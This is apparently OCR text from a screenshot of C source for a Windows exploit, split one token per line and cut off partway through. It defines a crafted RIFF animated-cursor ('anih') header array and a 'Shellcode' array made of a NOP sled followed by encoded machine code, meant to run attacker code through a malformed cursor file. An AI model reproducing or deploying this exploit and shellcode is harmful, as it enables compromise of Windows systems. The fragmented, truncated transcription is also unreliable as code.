
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<windows.h>
unsigned
char
 aniheader
[
]
=
"\x52\x49\x46\x46\x00\x04\x00\x00\
"\x24\x00\x00\x00\x24\x00\x00\x00\
"\x00\x00\x00\x00\x00\x00\x00\x00\
"\x10\x00\x00\x00\x01\x00\x00\x00\
"\x10\x00\x00\x00\x54\x53\x49\x4C\
"\x61\x6E\x69\x68\xA8\x03\x00\x00"
unsigned
char
 Shellcode
[
]
=
"\x90\x90\x90\x90\x90\x90\x90\x90\
"\x29\xc9\x83\xe9\xaf\xd9\xee\xd9\
"\x35\x37\x85\x83\xeb\xfc\xe2\xf4\
"\x70\x55\xbc\xe9\xab\x11\xbc\xc0\